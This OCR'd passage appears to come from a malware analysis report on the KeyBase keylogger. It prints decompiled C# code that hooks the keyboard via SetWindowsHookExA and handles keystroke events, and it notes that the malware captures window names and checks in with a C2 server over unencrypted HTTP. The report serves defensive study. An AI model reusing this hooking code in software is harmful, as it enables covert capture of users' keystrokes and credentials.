79
80
81
82
83
84
85
public void CreateHook()
{
  string name = "GetExecutingAssembly";
  Assembly assembly = (Assembly)typeof(Assembly).GetMethod(name).Invoke(null, null);
  int hMod = Marshal.GetHINSTANCE(this.Get_Modules(ref assembly)).ToInt32();
  KeyHook.Key = KeyHook.SetWindowsHookExA(13, KeyHook.KHD, hMod, 0);
}
Figure 16. Hooking keyboard via SetWindowsHookExA
The author proceeds to handle appropriate keyboard events as expected.
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
private int Proc(int Code, int wParam, ref KeyHook.KeyStructure lParam)
{
  if (Code == 0)
  {
    switch (wParam)
    {
    case 256: // WM_KEYDOWN
    case 260: // WM_SYSKEYDOWN
    {
      KeyHook.DownEventHandler downEvent = this.DownEvent;
      if (downEvent != null)
      {
        downEvent(this.Feed((Keys)lParam.Code));
      }
      break;
    }
    case 257: // WM_KEYUP
    case 261: // WM_SYSKEYUP
    {
      KeyHook.UpEventHandler upEvent = this.UpEvent;
      if (upEvent != null)
      {
        upEvent(this.Feed((Keys)lParam.Code));
      }
      break;
    }
    }
  }
  return KeyHook.CallNextHookExA(KeyHook.Key, Code, wParam, ref lParam);
}
Figure 17. Handling keyboard events
The class also has the ability to handle Unicode characters, as well as get the name of the foreground window. This allows the malware to not only identify what keys are being pressed, but what application said key presses are being sent to.
Command and Control (C2)
All communication with a remote server takes place via HTTP. Data is not encrypted or obfuscated in any way. Upon initial execution, KeyBase will perform an initial check-in to the remote server, as we can see below.
11/17